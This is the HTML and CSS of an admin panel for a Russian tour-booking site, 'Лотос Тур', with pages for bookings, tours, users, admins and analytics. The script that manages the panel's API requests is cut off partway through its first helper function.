
==== frontend/admin.html @ cfed85ee "changes from laptop" ====
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />
  <title>Лотос Тур — Админ</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" />
  <style>
    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
    :root{
      --bg:#0d1117;--surface:#161b22;--surface2:#21262d;
      --border:rgba(255,255,255,.07);--accent:#3fd0ca;--accent2:#4facfe;
      --text:#e6edf3;--muted:rgba(230,237,243,.45);
      --danger:#f85149;--success:#3fb950;--warn:#d29922;--info:#58a6ff;
      --r:10px;--sw:220px;
    }
    body{font-family:'Inter',sans-serif;background:var(--bg);color:var(--text);min-height:100vh;display:flex;overflow-x:hidden;font-size:14px}

    /* ── AUTH ── */
    #authOverlay{position:fixed;inset:0;background:var(--bg);z-index:9999;display:flex;align-items:center;justify-content:center}
    .auth-box{background:var(--surface);border:1px solid var(--border);border-radius:16px;padding:40px;width:340px}
    .auth-box .logo-row{display:flex;align-items:center;gap:10px;margin-bottom:28px}
    .auth-box .logo-row .dot{width:32px;height:32px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:1rem}
    .auth-box h2{font-size:1rem;font-weight:700}
    .auth-box small{display:block;color:var(--muted);font-size:.78rem;margin-bottom:24px}
    .field{margin-bottom:12px}
    .field label{display:block;font-size:.75rem;font-weight:600;color:var(--muted);margin-bottom:5px;text-transform:uppercase;letter-spacing:.5px}
    .field input,.field select,.field textarea{width:100%;background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:var(--r);padding:10px 13px;color:var(--text);font-size:.875rem;outline:none;transition:border .18s;font-family:inherit}
    .field input:focus,.field select:focus,.field textarea:focus{border-color:var(--accent)}
    .field textarea{resize:vertical;min-height:80px}
    .auth-err{color:var(--danger);font-size:.78rem;min-height:18px;margin-bottom:10px}
    .btn-primary{width:100%;padding:11px;background:linear-gradient(135deg,var(--accent),var(--accent2));border:none;border-radius:var(--r);color:#0d1117;font-weight:800;font-size:.9rem;cursor:pointer;transition:opacity .18s}
    .btn-primary:hover{opacity:.85}
    .btn-primary:disabled{opacity:.5;cursor:not-allowed}

    /* ── SIDEBAR ── */
    #sidebar{width:var(--sw);min-height:100vh;background:var(--surface);border-right:1px solid var(--border);display:flex;flex-direction:column;position:fixed;top:0;left:0;bottom:0;z-index:100}
    .sb-top{padding:20px 16px;border-bottom:1px solid var(--border);display:flex;align-items:center;gap:10px}
    .sb-dot{width:30px;height:30px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:.9rem;flex-shrink:0}
    .sb-brand{font-weight:800;font-size:.9rem;line-height:1.2}
    .sb-brand small{font-weight:400;font-size:.68rem;color:var(--muted)}
    .sb-nav{flex:1;padding:12px 10px;overflow-y:auto}
    .nav-group-label{font-size:.65rem;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;color:var(--muted);padding:10px 10px 6px}
    .ni{display:flex;align-items:center;gap:10px;padding:8px 12px;border-radius:8px;cursor:pointer;font-size:.83rem;font-weight:500;color:var(--muted);transition:all .15s;border:none;background:none;width:100%;text-align:left;margin-bottom:2px}
    .ni:hover{background:rgba(255,255,255,.05);color:var(--text)}
    .ni.active{background:rgba(63,208,202,.1);color:var(--accent);font-weight:600}
    .ni .ico{font-size:1rem;width:18px;text-align:center}
    .sb-bot{padding:12px 10px;border-top:1px solid var(--border)}
    .admin-chip{display:flex;align-items:center;gap:8px;padding:8px 10px;background:rgba(63,208,202,.06);border:1px solid rgba(63,208,202,.12);border-radius:8px}
    .admin-av{width:28px;height:28px;background:linear-gradient(135deg,var(--accent),var(--accent2));border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:.78rem;font-weight:800;color:#0d1117;flex-shrink:0}
    .admin-info{flex:1;min-width:0}
    .admin-info .name{font-size:.78rem;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
    .admin-info .role{font-size:.65rem;color:var(--accent)}
    .btn-logout{background:none;border:none;color:var(--muted);cursor:pointer;font-size:.8rem;padding:3px;border-radius:5px;transition:color .15s}
    .btn-logout:hover{color:var(--danger)}

    /* ── MAIN ── */
    #main{margin-left:var(--sw);flex:1;padding:24px 28px;min-height:100vh}
    .topbar{display:flex;align-items:center;justify-content:space-between;margin-bottom:24px;flex-wrap:wrap;gap:10px}
    .topbar h1{font-size:1.25rem;font-weight:800}
    .topbar .sub{font-size:.8rem;color:var(--muted);margin-top:2px}
    .topbar-actions{display:flex;align-items:center;gap:8px}

    /* ── PAGES ── */
    .page{display:none}
    .page.active{display:block}

    /* ── STATS ── */
    .stats-row{display:grid;grid-template-columns:repeat(auto-fill,minmax(140px,1fr));gap:12px;margin-bottom:24px}
    .stat{background:var(--surface);border:1px solid var(--border);border-radius:var(--r);padding:16px 18px;transition:border .2s;cursor:default}
    .stat:hover{border-color:rgba(63,208,202,.25)}
    .stat .lbl{font-size:.72rem;color:var(--muted);font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px}
    .stat .val{font-size:1.7rem;font-weight:800;line-height:1}
    .stat.c-accent .val{color:var(--accent)}
    .stat.c-success .val{color:var(--success)}
    .stat.c-warn .val{color:var(--warn)}
    .stat.c-danger .val{color:var(--danger)}
    .stat.c-info .val{color:var(--info)}

    /* ── CARDS ── */
    .card{background:var(--surface);border:1px solid var(--border);border-radius:var(--r);overflow:hidden;margin-bottom:16px}
    .card-hd{display:flex;align-items:center;justify-content:space-between;padding:14px 18px;border-bottom:1px solid var(--border)}
    .card-hd h3{font-size:.875rem;font-weight:700}
    .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:16px;margin-bottom:16px}

    /* ── TABLE ── */
    .tbl-wrap{overflow-x:auto}
    table{width:100%;border-collapse:collapse;font-size:.82rem}
    th{padding:9px 14px;text-align:left;font-size:.68rem;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--muted);border-bottom:1px solid var(--border);white-space:nowrap}
    td{padding:10px 14px;border-bottom:1px solid rgba(255,255,255,.04);vertical-align:middle}
    tr:last-child td{border-bottom:none}
    tr:hover td{background:rgba(255,255,255,.02)}
    .td-m{color:var(--muted);font-size:.78rem}

    /* ── TOOLBAR ── */
    .toolbar{display:flex;align-items:center;gap:10px;flex-wrap:wrap;padding:14px 18px;border-bottom:1px solid var(--border)}
    .search-input{background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:8px;padding:8px 12px;color:var(--text);font-size:.82rem;outline:none;transition:border .18s;font-family:inherit;width:200px}
    .search-input:focus{border-color:var(--accent)}
    .filter-select{background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:8px;padding:7px 10px;color:var(--text);font-size:.82rem;cursor:pointer;outline:none;font-family:inherit}
    .ml-auto{margin-left:auto}

    /* ── BUTTONS ── */
    .btn{display:inline-flex;align-items:center;gap:5px;padding:7px 14px;border-radius:7px;font-size:.78rem;font-weight:600;border:none;cursor:pointer;transition:all .15s;font-family:inherit;white-space:nowrap}
    .btn-accent{background:rgba(63,208,202,.12);color:var(--accent);border:1px solid rgba(63,208,202,.2)}
    .btn-accent:hover{background:rgba(63,208,202,.2)}
    .btn-ghost{background:rgba(255,255,255,.05);color:var(--text);border:1px solid var(--border)}
    .btn-ghost:hover{background:rgba(255,255,255,.1)}
    .btn-danger{background:rgba(248,81,73,.1);color:var(--danger);border:1px solid rgba(248,81,73,.2)}
    .btn-danger:hover{background:rgba(248,81,73,.18)}
    .btn-success{background:rgba(63,185,80,.1);color:var(--success);border:1px solid rgba(63,185,80,.2)}
    .btn-success:hover{background:rgba(63,185,80,.18)}
    .btn-warn{background:rgba(210,153,34,.1);color:var(--warn);border:1px solid rgba(210,153,34,.2)}
    .btn-warn:hover{background:rgba(210,153,34,.18)}

    /* ── BADGES ── */
    .badge{display:inline-flex;align-items:center;padding:3px 8px;border-radius:20px;font-size:.68rem;font-weight:700;white-space:nowrap}
    .badge-booked{background:rgba(88,166,255,.12);color:var(--info)}
    .badge-started{background:rgba(210,153,34,.12);color:var(--warn)}
    .badge-completed{background:rgba(63,185,80,.12);color:var(--success)}
    .badge-cancelled{background:rgba(248,81,73,.12);color:var(--danger)}
    .badge-admin{background:rgba(63,208,202,.12);color:var(--accent)}
    .badge-user{background:rgba(255,255,255,.06);color:var(--muted)}
    .badge-oauth{background:rgba(88,166,255,.1);color:var(--info)}

    /* ── EMPTY / LOADING ── */
    .empty{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px;gap:10px;color:var(--muted);text-align:center}
    .empty .ico{font-size:2rem;opacity:.4}
    .spin{width:28px;height:28px;border:2px solid var(--border);border-top-color:var(--accent);border-radius:50%;animation:spin .7s linear infinite}
    @keyframes spin{to{transform:rotate(360deg)}}
    .loading-row{display:flex;justify-content:center;padding:32px}

    /* ── MODAL ── */
    .modal-bg{position:fixed;inset:0;background:rgba(0,0,0,.65);z-index:500;display:none;align-items:center;justify-content:center;padding:20px}
    .modal-bg.open{display:flex}
    .modal-box{background:var(--surface);border:1px solid var(--border);border-radius:14px;width:460px;max-width:100%;max-height:90vh;overflow-y:auto;position:relative}
    .modal-head{display:flex;align-items:center;justify-content:space-between;padding:18px 20px;border-bottom:1px solid var(--border)}
    .modal-head h3{font-size:.95rem;font-weight:700}
    .modal-close{background:none;border:none;color:var(--muted);cursor:pointer;font-size:1.1rem;padding:2px 6px;border-radius:5px;transition:color .15s}
    .modal-close:hover{color:var(--text)}
    .modal-body{padding:20px}
    .modal-foot{display:flex;justify-content:flex-end;gap:8px;padding:14px 20px;border-top:1px solid var(--border)}

    /* ── BOOKING DETAIL MODAL ── */
    .detail-row{display:flex;justify-content:space-between;align-items:flex-start;padding:10px 0;border-bottom:1px solid rgba(255,255,255,.04)}
    .detail-row:last-child{border-bottom:none}
    .detail-label{font-size:.72rem;color:var(--muted);font-weight:600;text-transform:uppercase;letter-spacing:.5px;min-width:110px}
    .detail-value{font-size:.85rem;font-weight:500;text-align:right;word-break:break-all}

    /* ── ANALYTICS ── */
    .chart-wrap{padding:20px;overflow-x:auto}
    .bar-chart{display:flex;align-items:flex-end;gap:8px;height:180px;padding-bottom:24px;position:relative}
    .bar-col{display:flex;flex-direction:column;align-items:center;gap:4px;flex:1;min-width:36px}
    .bar{width:100%;background:linear-gradient(to top,var(--accent),var(--accent2));border-radius:4px 4px 0 0;min-height:3px;transition:opacity .2s;cursor:default;position:relative}
    .bar:hover{opacity:.8}
    .bar-tip{position:absolute;bottom:calc(100% + 4px);left:50%;transform:translateX(-50%);background:var(--surface2);border:1px solid var(--border);border-radius:5px;padding:3px 7px;font-size:.7rem;font-weight:700;white-space:nowrap;pointer-events:none;opacity:0;transition:opacity .15s}
    .bar:hover .bar-tip{opacity:1}
    .bar-label{font-size:.62rem;color:var(--muted);text-align:center;white-space:nowrap}
    .chart-legend{display:flex;gap:16px;padding:0 20px 16px;flex-wrap:wrap}
    .chart-legend span{font-size:.75rem;color:var(--muted);display:flex;align-items:center;gap:5px}
    .chart-legend span::before{content:'';width:10px;height:10px;border-radius:2px;background:linear-gradient(135deg,var(--accent),var(--accent2));display:inline-block}

    /* ── ANALYTICS METRICS ── */
    .metrics-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:12px;padding:16px 20px}
    .metric{background:rgba(255,255,255,.03);border:1px solid var(--border);border-radius:8px;padding:14px 16px}
    .metric .m-label{font-size:.7rem;color:var(--muted);font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px}
    .metric .m-value{font-size:1.4rem;font-weight:800;color:var(--text)}
    .metric .m-sub{font-size:.72rem;color:var(--muted);margin-top:3px}

    /* ── TOAST ── */
    #toast{position:fixed;bottom:24px;right:24px;background:var(--surface2);border:1px solid var(--border);border-radius:var(--r);padding:11px 18px;font-size:.82rem;font-weight:600;opacity:0;transform:translateY(8px);transition:all .25s;z-index:9999;pointer-events:none;max-width:320px}
    #toast.show{opacity:1;transform:translateY(0)}
    #toast.ok{border-color:rgba(63,185,80,.4);color:var(--success)}
    #toast.err{border-color:rgba(248,81,73,.4);color:var(--danger)}
    #toast.warn{border-color:rgba(210,153,34,.4);color:var(--warn)}

    /* ── WEEKLY SCHEDULE ── */
    .week-admin{display:grid;grid-template-columns:repeat(7,1fr);gap:8px}
    .wday{background:rgba(255,255,255,.03);border:1px solid var(--border);border-radius:8px;padding:10px 8px}
    .wday-hd{font-size:.68rem;font-weight:700;color:var(--muted);text-align:center;padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid var(--border);letter-spacing:.5px}
    .wday-hd.today{color:var(--accent)}
    .wday-tour{font-size:.72rem;padding:6px 8px;border-radius:6px;border-left:2px solid var(--accent);background:rgba(63,208,202,.06);margin-bottom:5px;line-height:1.3}
    .wday-tour .tour-nm{font-weight:600;color:var(--text)}
    .wday-tour .tour-t{color:var(--muted);font-size:.66rem}
    .wday-none{font-size:.7rem;color:rgba(255,255,255,.12);text-align:center;padding:10px 0}

    /* ── NOTIFICATIONS PAGE ── */
    .notif-item{display:flex;gap:12px;padding:14px 18px;border-bottom:1px solid rgba(255,255,255,.04);transition:background .15s}
    .notif-item:last-child{border-bottom:none}
    .notif-item:hover{background:rgba(255,255,255,.02)}
    .notif-item.unread{background:rgba(63,208,202,.04)}
    .notif-icon{width:36px;height:36px;border-radius:8px;display:flex;align-items:center;justify-content:center;font-size:1rem;flex-shrink:0;background:rgba(255,255,255,.05)}
    .notif-body .n-title{font-size:.85rem;font-weight:600;margin-bottom:2px}
    .notif-body .n-text{font-size:.78rem;color:var(--muted);line-height:1.4}
    .notif-body .n-time{font-size:.7rem;color:rgba(255,255,255,.2);margin-top:4px}
    .notif-dot{width:8px;height:8px;border-radius:50%;background:var(--accent);flex-shrink:0;margin-top:14px}

    /* ── PAGINATION ── */
    .pagination{display:flex;align-items:center;gap:8px;padding:14px 18px;border-top:1px solid var(--border)}
    .pagination .page-info{font-size:.78rem;color:var(--muted);margin-left:auto}

    /* ── USER DETAIL (in modal) ── */
    .user-detail-av{width:56px;height:56px;border-radius:50%;background:linear-gradient(135deg,var(--accent),var(--accent2));display:flex;align-items:center;justify-content:center;font-size:1.5rem;font-weight:800;color:#0d1117;flex-shrink:0}
    img.user-av-img{width:56px;height:56px;border-radius:50%;object-fit:cover}

    @media(max-width:900px){
      #sidebar{display:none}
      #main{margin-left:0}
      .grid-2{grid-template-columns:1fr}
      .week-admin{grid-template-columns:repeat(3,1fr)}
    }
  </style>
</head>
<body>

<!-- AUTH -->
<div id="authOverlay">
  <div class="auth-box">
    <div class="logo-row">
      <div class="dot">🌸</div>
      <div>
        <div style="font-weight:800;font-size:.95rem">Лотос Тур</div>
        <div style="font-size:.72rem;color:var(--muted)">Панель администратора</div>
      </div>
    </div>
    <div class="field"><label>Логин</label><input type="text" id="aLogin" placeholder="admin" /></div>
    <div class="field"><label>Пароль</label><input type="password" id="aPass" placeholder="••••••••" /></div>
    <div class="auth-err" id="aErr"></div>
    <button class="btn-primary" id="aBtn">Войти</button>
  </div>
</div>

<!-- SIDEBAR -->
<aside id="sidebar">
  <div class="sb-top">
    <div class="sb-dot">🌸</div>
    <div class="sb-brand">Лотос Тур<small>Admin Panel</small></div>
  </div>
  <nav class="sb-nav">
    <div class="nav-group-label">Обзор</div>
    <button class="ni active" data-page="dashboard" onclick="go('dashboard')"><span class="ico">📊</span>Дашборд</button>
    <button class="ni" data-page="analytics" onclick="go('analytics')"><span class="ico">📈</span>Аналитика</button>
    <button class="ni" data-page="schedule" onclick="go('schedule')"><span class="ico">📅</span>Расписание</button>

    <div class="nav-group-label">Управление</div>
    <button class="ni" data-page="bookings" onclick="go('bookings')"><span class="ico">🎒</span>Бронирования</button>
    <button class="ni" data-page="tours" onclick="go('tours')"><span class="ico">🏔</span>Туры</button>
    <button class="ni" data-page="users" onclick="go('users')"><span class="ico">👥</span>Пользователи</button>
    <button class="ni" data-page="admins" onclick="go('admins')"><span class="ico">🔐</span>Администраторы</button>
    <button class="ni" data-page="notifications" onclick="go('notifications')"><span class="ico">🔔</span>Уведомления</button>
  </nav>
  <div class="sb-bot">
    <div class="admin-chip">
      <div class="admin-av" id="avInit">A</div>
      <div class="admin-info">
        <div class="name" id="avName">—</div>
        <div class="role">Администратор</div>
      </div>
      <button class="btn-logout" onclick="adminLogout()" title="Выйти">✕</button>
    </div>
  </div>
</aside>

<!-- MAIN -->
<main id="main">

  <!-- DASHBOARD -->
  <div class="page active" id="page-dashboard">
    <div class="topbar">
      <div><h1>Дашборд</h1><div class="sub">Общая статистика</div></div>
      <div class="topbar-actions">
        <button class="btn btn-ghost" onclick="loadDashboard()" title="Обновить">🔄 Обновить</button>
      </div>
    </div>
    <div class="stats-row" id="statsRow">
      <div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>
    </div>
    <div class="grid-2" id="dashGrid"></div>
  </div>

  <!-- ANALYTICS -->
  <div class="page" id="page-analytics">
    <div class="topbar">
      <div><h1>Аналитика</h1><div class="sub">Статистика бронирований и выручки</div></div>
      <div class="topbar-actions">
        <button class="btn btn-ghost" onclick="loadAnalytics()">🔄 Обновить</button>
      </div>
    </div>
    <div class="metrics-grid" id="analyticsMetrics">
      <div class="loading-row" style="grid-column:1/-1"><div class="spin"></div></div>
    </div>
    <div class="grid-2">
      <div class="card">
        <div class="card-hd"><h3>Бронирования по турам</h3></div>
        <div class="chart-wrap"><div class="bar-chart" id="chartTours"></div></div>
      </div>
      <div class="card">
        <div class="card-hd"><h3>Распределение статусов</h3></div>
        <div id="statusPie" style="padding:20px"></div>
      </div>
    </div>
    <div class="card">
      <div class="card-hd"><h3>Топ туров по выручке</h3></div>
      <div class="tbl-wrap">
        <table>
          <thead><tr><th>#</th><th>Тур</th><th>Активных броней</th><th>Цена / чел.</th><th>Выручка (оценка)</th></tr></thead>
          <tbody id="revenueBody"></tbody>
        </table>
      </div>
    </div>
  </div>

  <!-- SCHEDULE -->
  <div class="page" id="page-schedule">
    <div class="topbar"><div><h1>Расписание</h1><div class="sub">Туры по дням недели</div></div></div>
    <div class="card">
      <div class="card-hd"><h3>Неделя пн–вс</h3></div>
      <div style="padding:16px"><div class="week-admin" id="weekAdmin"></div></div>
    </div>
  </div>

  <!-- BOOKINGS -->
  <div class="page" id="page-bookings">
    <div class="topbar">
      <div><h1>Бронирования</h1><div class="sub" id="bookCount"></div></div>
      <div class="topbar-actions">
        <button class="btn btn-ghost" onclick="exportBookingsCSV()">⬇ CSV</button>
        <button class="btn btn-ghost" onclick="loadBookings()">🔄</button>
      </div>
    </div>
    <div class="card">
      <div class="toolbar">
        <select class="filter-select" id="bStatus" onchange="loadBookings()">
          <option value="">Все статусы</option>
          <option value="booked">Предстоящие</option>
          <option value="started">В процессе</option>
          <option value="completed">Завершённые</option>
          <option value="cancelled">Отменённые</option>
        </select>
        <input class="search-input" id="bSearch" placeholder="Поиск по пользователю / туру…" oninput="debouncedFilterBookings()" />
        <span class="ml-auto" style="font-size:.75rem;color:var(--muted)" id="bFilterCount"></span>
      </div>
      <div class="tbl-wrap">
        <table>
          <thead><tr><th>#</th><th>Пользователь</th><th>Тур</th><th>Дата</th><th>Чел.</th><th>Контакт</th><th>Статус</th><th>Действия</th></tr></thead>
          <tbody id="bBody"><tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>

  <!-- TOURS -->
  <div class="page" id="page-tours">
    <div class="topbar">
      <div><h1>Туры</h1><div class="sub">Каталог маршрутов</div></div>
      <div class="topbar-actions">
        <button class="btn btn-ghost" onclick="loadTours()">🔄</button>
        <button class="btn btn-accent" onclick="openTourModal()">+ Добавить тур</button>
      </div>
    </div>
    <div class="card">
      <div class="tbl-wrap">
        <table>
          <thead><tr><th>ID</th><th>Название</th><th>Тег</th><th>Цена</th><th>Активных броней</th><th>Действия</th></tr></thead>
          <tbody id="tBody"><tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>

  <!-- USERS -->
  <div class="page" id="page-users">
    <div class="topbar">
      <div><h1>Пользователи</h1><div class="sub" id="userCount"></div></div>
      <div class="topbar-actions">
        <button class="btn btn-ghost" onclick="exportUsersCSV()">⬇ CSV</button>
        <button class="btn btn-ghost" onclick="loadUsers()">🔄</button>
      </div>
    </div>
    <div class="card">
      <div class="toolbar">
        <input class="search-input" id="uSearch" placeholder="Поиск по нику / email…" oninput="debouncedFilterUsers()" />
        <select class="filter-select" id="uFilter" onchange="filterUsers()">
          <option value="">Все</option>
          <option value="active">Активные</option>
          <option value="blocked">Заблокированные</option>
          <option value="admin">Администраторы</option>
          <option value="oauth">OAuth</option>
        </select>
        <span class="ml-auto" style="font-size:.75rem;color:var(--muted)" id="uFilterCount"></span>
      </div>
      <div class="tbl-wrap">
        <table>
          <thead><tr><th>#</th><th>Пользователь</th><th>Email</th><th>Зарегистрирован</th><th>Броней</th><th>Статус</th><th>Роль</th><th>Действия</th></tr></thead>
          <tbody id="uBody"></tbody>
        </table>
      </div>
    </div>
  </div>

  <!-- ADMINS -->
  <div class="page" id="page-admins">
    <div class="topbar"><div><h1>Администраторы</h1><div class="sub">Управление доступом к панели</div></div></div>
    <div class="card" style="margin-bottom:16px">
      <div class="card-hd"><h3>Текущие администраторы</h3></div>
      <div class="tbl-wrap">
        <table>
          <thead><tr><th>#</th><th>Пользователь</th><th>Email</th><th>Добавлен</th><th>Действие</th></tr></thead>
          <tbody id="adminBody"></tbody>
        </table>
      </div>
    </div>
    <div class="card">
      <div class="card-hd"><h3>Назначить администратора</h3></div>
      <div style="padding:20px">
        <p style="color:var(--muted);font-size:.82rem;margin-bottom:16px">Введите имя пользователя или email, который уже зарегистрирован на сайте.</p>
        <div style="display:flex;gap:10px;align-items:flex-end">
          <div class="field" style="flex:1;margin:0">
            <label>Имя пользователя или Email</label>
            <input type="text" id="newAdminInput" placeholder="username или email@example.com" />
          </div>
          <button class="btn btn-accent" onclick="grantAdmin()">Назначить</button>
        </div>
        <div id="adminGrantMsg" style="margin-top:10px;font-size:.8rem;min-height:18px"></div>
      </div>
    </div>
    <div class="card" style="margin-top:0">
      <div class="card-hd"><h3>Как войти в панель</h3></div>
      <div style="padding:20px;font-size:.82rem;color:var(--muted);line-height:1.7">
        <p>1. Пользователь должен быть зарегистрирован на сайте <b style="color:var(--text)">lotus-tur</b></p>
        <p>2. Назначьте его администратором выше — кнопка <b style="color:var(--text)">«Назначить»</b></p>
        <p>3. Пользователь заходит на <code style="background:var(--surface2);padding:1px 5px;border-radius:4px">/admin.html</code> и авторизуется своими обычными логином/паролем</p>
        <p style="margin-top:10px;color:rgba(255,255,255,.25)">⚠ Только пользователи с флагом <code style="background:var(--surface2);padding:1px 5px;border-radius:4px">is_admin=true</code> могут войти в панель</p>
      </div>
    </div>
  </div>

  <!-- NOTIFICATIONS -->
  <div class="page" id="page-notifications">
    <div class="topbar">
      <div><h1>Уведомления</h1><div class="sub" id="notifCount"></div></div>
      <div class="topbar-actions">
        <button class="btn btn-ghost" onclick="markAllNotifsRead()">✓ Прочитать все</button>
        <button class="btn btn-ghost" onclick="loadNotifications()">🔄 Обновить</button>
      </div>
    </div>
    <div class="card" id="notifList">
      <div class="loading-row"><div class="spin"></div></div>
    </div>
  </div>

</main>

<!-- MODAL: edit booking status -->
<div class="modal-bg" id="mBooking">
  <div class="modal-box" style="width:340px">
    <div class="modal-head"><h3>Бронирование #<span id="mBId">—</span></h3><button class="modal-close" onclick="closeMB()">✕</button></div>
    <div class="modal-body" id="mBBody">
      <div class="field">
        <label>Новый статус</label>
        <select id="mBStatus" class="filter-select" style="width:100%">
          <option value="booked">Предстоящий</option>
          <option value="started">В процессе</option>
          <option value="completed">Завершён</option>
          <option value="cancelled">Отменён</option>
        </select>
      </div>
      <div id="mBDetails"></div>
    </div>
    <div class="modal-foot">
      <button class="btn btn-ghost" onclick="closeMB()">Отмена</button>
      <button class="btn btn-accent" onclick="saveBStatus()">Сохранить</button>
    </div>
  </div>
</div>

<!-- MODAL: tour edit/add -->
<div class="modal-bg" id="mTour">
  <div class="modal-box">
    <div class="modal-head"><h3 id="mTTitle">Добавить тур</h3><button class="modal-close" onclick="closeMT()">✕</button></div>
    <div class="modal-body">
      <div class="field"><label>ID (slug) *</label><input type="text" id="tId" placeholder="askold" /></div>
      <div class="field"><label>Название *</label><input type="text" id="tName" placeholder="Остров Аскольд" /></div>
      <div class="field"><label>Тег *</label><input type="text" id="tTag" placeholder="Остров" /></div>
      <div class="field"><label>Цена (₽/чел) *</label><input type="number" id="tPrice" placeholder="7500" min="0" /></div>
      <div class="field"><label>URL изображения</label><input type="text" id="tImg" placeholder="https://..." /></div>
      <div class="field"><label>Описание</label><textarea id="tDesc" placeholder="Описание тура…"></textarea></div>
      <div id="tImgPreview" style="margin-top:8px"></div>

      <!-- Booked dates manager -->
      <div class="field" style="margin-top:16px">
        <label style="display:flex;align-items:center;justify-content:space-between">
          <span>🔴 Заблокированные даты</span>
          <span style="font-size:.72rem;color:var(--muted);font-weight:400">Красные в календаре</span>
        </label>
        <div id="bookedDatesCalWrap" style="margin-top:8px"></div>
        <div id="bookedDatesList" style="display:flex;flex-wrap:wrap;gap:6px;margin-top:10px"></div>
      </div>
    </div>
    <div class="modal-foot">
      <button class="btn btn-ghost" onclick="closeMT()">Отмена</button>
      <button class="btn btn-accent" id="tSaveBtn" onclick="saveTour()">Сохранить</button>
    </div>
  </div>
</div>

<!-- MODAL: user detail -->
<div class="modal-bg" id="mUser">
  <div class="modal-box">
    <div class="modal-head"><h3>Профиль пользователя</h3><button class="modal-close" onclick="closeMU()">✕</button></div>
    <div class="modal-body" id="mUBody"></div>
    <div class="modal-foot">
      <button class="btn btn-ghost" onclick="closeMU()">Закрыть</button>
    </div>
  </div>
</div>

<div id="toast"></div>

<script>
const API = "https://lotus-tur-production-23c6.up.railway.app";
let CU = null, editTourId = null, allUsers = [], allBookings = [], allTours = [];
let _bDebounce = null, _uDebounce = null;

const $ = id => document.getElementById(id);

function getCookie(name) {
  const m = document.cookie.match(new RegExp("(?:^|; )" + name + "=([^;]*)"));
  return m ? decodeURIComponent(m[1]) : null;
}

async function api(path, opts = {}) {
  const csrfToken = getCookie("csrf_token");
  const token = localStorage.getItem("access_token");
  // Guard: always use https to prevent Mixed Content errors
  const base = API.replace(/^http:\/\//, "https://");
